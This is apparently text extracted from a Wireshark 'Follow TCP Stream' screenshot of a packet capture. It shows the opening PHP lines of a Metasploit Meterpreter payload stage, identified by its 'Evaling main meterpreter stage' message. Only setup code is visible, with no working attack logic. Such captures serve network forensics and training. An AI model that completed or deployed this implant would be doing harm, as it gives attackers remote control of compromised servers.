 Wireshark · Follow TCP Stream (tcp.stream eq 84) · pcap3.pcapng
if (!isset($GLOBALS['readers'])) {
$GLOBALS['readers'] = array();
}
if (!isset($GLOBALS['id2f'])) {
$GLOBALS['id2f'] = array();
}
function register_command($c, $i) {
global $id2f;
if (! in_array($i, $id2f)) {
$id2f[$i] = $c;
}
}
function my_print($str) {
}
my_print("Evaling main meterpreter stage");
php
code